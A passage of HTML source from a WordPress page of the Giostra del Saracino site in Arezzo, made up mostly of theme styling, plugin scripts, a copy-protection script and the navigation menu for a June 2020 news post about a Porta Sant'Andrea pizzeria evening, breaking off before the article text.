19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 26%;}.with_aside .sections_group {width: 74%;}.aside_both .sidebar.columns {width: 21%;}.aside_both .sidebar.sidebar-1{margin-left: -79%;}.aside_both .sections_group {width: 58%;margin-left: 21%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 70px;line-height: 70px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 100px;}#Top_bar .menu > li > a {padding: 20px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 100px;}.header-fixed #Top_bar .menu > li > a {padding: 35px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 100px;}#Top_bar .top_bar_right_wrapper {top: 30px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 100px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 45px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
form input.display-none{display:none!important}#Subheader{padding:200px 0}#Footer .widgets_wrapper{padding:40px 0 0}
</style>
<link rel='stylesheet' id='style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme-child/style.css?ver=21.3.7' type='text/css' media='all' />
<style id='mfn-custom-inline-css' type='text/css'>
#Top_bar .menu_wrapper {
    float: right;
    z-index: 201;
}
/*
#Top_bar.is-sticky .menu > li > a span:hover { color: #5f5f5f !important; }
#Top_bar.is-sticky .menu > li.current-menu-item > a span { color: #000 !important; }
#Top_bar.is-sticky .menu > li > a span { color: #000; }
#Subheader {
    padding-top: 223px !important;
    padding-bottom: 114px !important;
}
*/
#Top_bar.is-sticky {
    opacity:100;}

.tp-thumbs.tp-span-wrapper.outer-bottom.erinyen.nav-pos-hor-center.nav-pos-ver-bottom.nav-dir-horizontal {
    display:none;
}
#rev_slider_14_1_wrapper {
    height:600px !important;
}
#Footer .widget_mfn_menu ul li a {
    background: #D91E18;
}
.widget_mfn_menu ul li a {
    border: 1px solid #fff;
}

.section.section-filters {
    display:none !important;
}


#mainContainer {

    min-width: 100%;

}


.sections_group {
margin-top:40px;
}
.post-author {
display:none !important;
}
.label {
display:none !important;
}
.category {
display:none !important;
}
.post-nav {
display:none !important;
}
.header-plain #Action_bar .contact_details li, .header-plain #Action_bar .social, .header-plain #Action_bar .social-menu { padding: 5px 0 !important; }
.time_left {
    border-radius: 8px;
    background: none !important;
    font-size: 23px;
    font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
    color: #d91e18 !important;
}
.time_description {
        font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
    color: #ffffff !important;
   font-weight: normal !important;
}
#Top_bar a.responsive-menu-toggle {
margin-top:-50px !important;
}

@media only screen and (max-width: 959px) and (min-width: 768px) {
#Top_bar a.responsive-menu-toggle {
margin-top:-14px !important;
}
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (-webkit-min-device-pixel-ratio: 1) {
#Top_bar a.responsive-menu-toggle {
margin-top:-14px !important;
}
}


@media only screen and (min-device-width: 1024px) and (max-device-width: 1366px) and (-webkit-min-device-pixel-ratio: 1) {
#menu > ul > li > a, a.button.action_button {
font-size:16px !important;
}
}
/*
@media screen and (min-device-width: 1200px) and (max-device-width: 1600px) and (-webkit-min-device-pixel-ratio: 1) { 
#menu > ul > li > a, a.button.action_button {
font-size:12px !important;
}
*/
@media only screen and (max-width: 959px) and (min-width: 768px) {
h2 {
    font-size: 31px;
    line-height: 36px;
}
}
#Footer .widget_mfn_menu ul li a {
color:#ffffff !important;
}
#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c, #Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {
background-color:#c31b16;
}
#Footer h1, #Footer h1 a, #Footer h1 a:hover, #Footer h2, #Footer h2 a, #Footer h2 a:hover, #Footer h3, #Footer h3 a, #Footer h3 a:hover, #Footer h4, #Footer h4 a, #Footer h4 a:hover, #Footer h5, #Footer h5 a, #Footer h5 a:hover, #Footer h6, #Footer h6 a, #Footer h6 a:hover {
color:#ffffff !important;
}
#Footer h4 {
font-size: 22px !important;}
.image_frame .image_wrapper .image_links { display: none; }
.post-desc-wrapper .post-desc .post-title h2 a { font-size: 24px; }

#quartierieng {
    display:none;
}
.vc_custom_1419240516480 {
    background-color: #f9f9f9 !important;
    height: 191px;
}
.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_excerpt {
    font-size: 15px !important;
    display: none;
}
.image_frame.scale-with-grid.disabled {
    border-color: #fff !important;
}
.image_frame {
    border-color: #fff !important;
}
.grecaptcha-badge {
    right: -8000px !important;
}
p.pp_description {
    display: none !important;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/the-countdown/js/jquery.countdown.min.js?ver=5.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wsp_obj = {"loader":"Loader 1","homepage":"1","custom_animation":"","custom_css":"","delay":"","fadeout":"350"};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-smart-preloader/assets/js/wsp-main-script.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/easy-video-player/lib/flowplayer.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.1'></script>
<link rel='https://api.w.org/' href='https://giostradelsaracinoarezzo.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giostradelsaracinoarezzo.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://giostradelsaracinoarezzo.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Formalizzato l&#8217;annullamento della 140ma Giostra del Saracino' href='https://giostradelsaracinoarezzo.it/2020/06/formalizzato-lannullamento-della-140esima-giostra-del-saracino/' />
<link rel='next' title='Mostra di pittura dal titolo &#8220;Studio sulla Battaglia di Campaldino, incontro tra due pittori&#8221;' href='https://giostradelsaracinoarezzo.it/2020/07/mostra-di-pittura-dal-titolo-studio-sulla-battaglia-di-campaldino-incontro-tra-due-pittori/' />
<meta name="generator" content="WordPress 5.2.3" />
<link rel="canonical" href="https://giostradelsaracinoarezzo.it/2020/06/porta-santandrea-giovedi-la-pizzeria-nella-corte/" />
<link rel='shortlink' href='https://giostradelsaracinoarezzo.it/?p=12133' />
<link rel="alternate" type="application/json+oembed" href="https://giostradelsaracinoarezzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiostradelsaracinoarezzo.it%2F2020%2F06%2Fporta-santandrea-giovedi-la-pizzeria-nella-corte%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://giostradelsaracinoarezzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiostradelsaracinoarezzo.it%2F2020%2F06%2Fporta-santandrea-giovedi-la-pizzeria-nella-corte%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.8 stt:1,27;" />
<!-- This content is generated with the Easy Video Player plugin v1.1.8 - http://noorsplugin.com/wordpress-video-plugin/ --><script>flowplayer.conf.embed = false;flowplayer.conf.keyboard = false;</script><!-- Easy Video Player plugin -->
<!-- WP Content Copy Protection script by Rynaldo Stoltz Starts -->


<noscript>
    <div style="position:fixed; top:0px; left:0px; z-index:3000; height:100%; width:100%; background-color:#FFFFFF">
    <div style="font-family: Trebuchet MS; font-size: 14px; background-color:#FFF000; padding: 10pt;">Oops! It appears that you have disabled your Javascript. In order for you to see this page as it is meant to appear, we ask that you please re-enable your Javascript!</div></div>
</noscript>


<script type="text/javascript">
function disableSelection(e){if(typeof e.onselectstart!="undefined")e.onselectstart=function(){return false};else if(typeof e.style.MozUserSelect!="undefined")e.style.MozUserSelect="none";else e.onmousedown=function(){return false};e.style.cursor="default"}window.onload=function(){disableSelection(document.body)}
</script>

<script type="text/javascript">
document.oncontextmenu=function(e){var t=e||window.event;var n=t.target||t.srcElement;if(n.nodeName!="A")return false};
document.ondragstart=function(){return false};
</script>

<style type="text/css">
* : (input, textarea) {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
}
</style>

<style type="text/css">
img {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
}
</style>

<script type="text/javascript">
window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}
/**
 * For mac we need to check metakey
 */
window.addEventListener("keydown",function(e){if( event.metaKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}

</script>


<script type="text/javascript">
document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
</script>

<!-- WP Content Copy Protection script by Rynaldo Stoltz Ends  -->





























<style type="text/css"></style><script type="text/javascript">jQuery(document).ready(function($){var theDate = new Date("09/5/2021 17:00");$('#the-countdown-2-wrapper').countdown({ until: theDate ,expiryUrl: "",expiryText: "",alwaysExpire: 0,format: 'dHMS',compact: 0,tickInterval: 1,compactLabels: ['y', 'm', 'w', 'd'],labels: ['Y', 'M', 'W', 'Dì', 'H', 'M', 'S'],labels1: ['Y', 'M', 'W', 'Dì', 'H', 'M', 'S'] });});</script>
<style type="text/css"></style><script type="text/javascript">jQuery(document).ready(function($){var theDate = new Date("06/20/2020 21:30");$('#the-countdown-3-wrapper').countdown({ until: theDate ,expiryUrl: "",expiryText: "",alwaysExpire: 0,format: 'dHMS',compact: 0,tickInterval: 1,compactLabels: ['y', 'm', 'w', 'd'],labels: ['Years', 'Months', 'Weeks', 'Days', 'Hours', 'Minutes', 'Seconds'],labels1: ['Year', 'Month', 'Week', 'Day', 'Hour', 'Minute', 'Second'] });});</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-12133 single-format-standard  color-custom style-default button-flat layout-full-width hide-love header-classic header-fw minimalist-header sticky-header sticky-white ab-show subheader-both-center menu-link-color footer-copy-center mobile-tb-center mobile-mini-mr-ll tablet-sticky mobile-sticky be-reg-2137 wpb-js-composer js-comp-ver-6.0.2 vc_responsive">


	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">

				
<ul class="contact_details">
  <li class="slogan"><span> “Corridor vidi per la terra vostra, o Aretini, e vidi gir gualdane, fedir torneamenti e correr giostra"</span></li></ul>
<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Giostra-Del-Saracino-107156235323/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/user/giostradelsaracino" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/giostradelsaracino/" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://giostradelsaracinoarezzo.it" title="Giostra del Saracino" data-height="70" data-padding="15"><img class="logo-main scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-2559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>La Giostra</span></a>
<ul class="sub-menu">
	<li id="menu-item-7259" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/info-tickets/"><span>Info Tickets</span></a></li>
	<li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/la-storia/"><span>La Storia</span></a></li>
	<li id="menu-item-2668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/albo-doro/"><span>Albo d&#8217;oro</span></a></li>
	<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/lancia-doro/"><span>La Lancia d&#8217;Oro</span></a></li>
	<li id="menu-item-2619" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/i-protagonisti/"><span>I Protagonisti</span></a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/i-colori-della-giostra/"><span>I colori della Giostra</span></a></li>
	<li id="menu-item-11177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Regolamento</span></a>
	<ul class="sub-menu">
		<li id="menu-item-11179" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/statuto-e-regolamento/#regolamento"><span>Regolamento Giostra del Saracino</span></a></li>
		<li id="menu-item-11180" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/statuto-e-regolamento/#regolamentotecnico"><span>Regolamento Tecnico</span></a></li>
		<li id="menu-item-11181" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/statuto-e-regolamento/#cavallo"><span>Tutela e Benessere del Cavallo</span></a></li>
		<li id="menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/tutela-dei-marchi/"><span>Tutela dei marchi</span></a></li>
	</ul>
</li>
	<li id="menu-item-2669" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/i-testi-della-giostra/"><span>I Testi della Giostra</span></a></li>
	<li id="menu-item-2872" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/photogallery/"><span>Photo Gallery</span></a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/video-gallery/"><span>Video Gallery</span></a></li>
	<li id="menu-item-24007" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/?page_id=23904"><span>Accredito Stampa</span></a></li>
</ul>
</li>
<li id="menu-item-2562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>I Quartieri</span></a>
<ul class="sub-menu">
	<li id="menu-item-2782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-crucifera/"><span>Porta Crucifera</span></a></li>
	<li id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-del-foro/"><span>Porta del Foro</span></a></li>
	<li id="menu-item-2780" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-santandrea/"><span>Porta Sant&#8217;Andrea</span></a></li>
	<li id="menu-item-2779" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-santo-spirito/"><span>Porta Santo Spirito</span></a></li>
</ul>
</li>
<li id="menu-item-2564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Il Calendario</span></a>
<ul class="sub-menu">
	<li id="menu-item-12287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/anno-giostresco/"><span>Anno Giostresco 2026</span></a></li>
	<li id="menu-item-3030" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-giugno/"><span>Edizione di Giugno</span></a></li>
	<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-settembre/"><span>Edizione di Settembre</span></a></li>
	<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/aspettando-la-giostra/"><span>Aspettando la Giostra</span></a></li>
</ul>
</li>
<li id="menu-item-2565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Organigramma</span></a>
<ul class="sub-menu">
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Organi</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/consulta-dei-quartieri/"><span>Consulta dei Quartieri</span></a></li>
		<li id="menu-item-9708" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/consiglio-della-giostra/"><span>Consiglio della Giostra</span></a></li>
		<li id="menu-item-9715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/ufficio-politiche-culturali-e-turistiche/"><span>Ufficio Politiche Culturali e Turistiche – Giostra del Saracino</span></a></li>
	</ul>
</li>
	<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/amministrazione-trasparente/"><span>Amministrazione Trasparente</span></a></li>
</ul>
</li>
<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>News</span></a>
<ul class="sub-menu">
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent current-menu-item"><a href="https://giostradelsaracinoarezzo.it/news/"><span>Tutte le News</span></a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/rassegna-stampa/"><span>Rassegna Stampa</span></a></li>
	<li id="menu-item-9403" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/annuari-della-giostra/"><span>Annuari della Giostra</span></a></li>
	<li id="menu-item-23976" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2025/07/libro_dei_palinsesti.pdf"><span>Libro dei Palinsesti</span></a></li>
</ul>
</li>
<li id="menu-item-2947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Ospitalità</span></a>
<ul class="sub-menu">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/info-per-il-visitatore/"><span>Info per il visitatore</span></a></li>
	<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/la-citta-di-arezzo/"><span>La città di Arezzo</span></a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/dintorni-di-arezzo/"><span>Dintorni di Arezzo</span></a></li>
	<li id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/la-cucina-toscana/"><span>La cucina Toscana</span></a></li>
</ul>
</li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/contatti/"><span>Contatti</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					<!-- #searchform -->

					
<form method="get" id="searchform" action="https://giostradelsaracinoarezzo.it/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>

				</div>

			</div>

			
		</div>
	</div>
</div>
</header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Porta sant’Andrea, giovedì la pizzeria nella corte</h1></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-12133" class="no-title post-12133 post type-post status-publish format-standard has-post-thumbnail hentry category-news-generale category-news-porta-santandrea">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://giostradelsaracinoarezzo.it/2020/06/formalizzato-lannullamento-della-140esima-giostra-del-saracino/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2020/06/firma-libro-Giostra-sindaco-80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2020/06/firma-libro-Giostra-sindaco-80x80.jpeg 80w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2020/06/firma-libro-Giostra-sindaco-150x150.jpeg 150w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2020/06/firma-libro-Giostra-sindaco-85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Formalizzato l&#8217;annullamento della 140ma Giostra del Saracino</h6><span class="date"><i class="icon-clock"></i>19 Giugno 2020</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://giostradelsaracinoarezzo.it/2020/07/mostra-di-pittura-dal-titolo-studio-sulla-battaglia-di-campaldino-incontro-tra-due-pittori/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2020/07/Locandina-Ferrotti-Dalo1-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2020/07/Locandina-Ferrotti-Dalo1-80x80.jpg 80w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2020/07/Locandina-Ferrotti-Dalo1-150x150.jpg 150w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2020/07/Locandina-Ferrotti-Dalo1-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Mostra di pittura dal titolo &#8220;Studio sulla Battaglia di Campaldino, incontro tra due pittori&#8221;</h6><span class="date"><i class="icon-clock"></i>4 Luglio 2020</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="https://giostradelsaracinoarezzo.it/2020/06/formalizzato-lannullamento-della-140esima-giostra-del-saracino/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="https://giostradelsaracinoarezzo.it/2020/07/mostra-di-pittura-dal-titolo-studio-sulla-battaglia-di-campaldino-incontro-tra-due-pittori/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul><a class="list-nav" href="https://giostradelsaracinoarezzo.it/news/"><i class="icon-layout"></i>Show all</a></div>
				<div class="column one post-header">

											<div class="button-love"></div>
					
					<div class="title_wrapper">

						
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

					<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
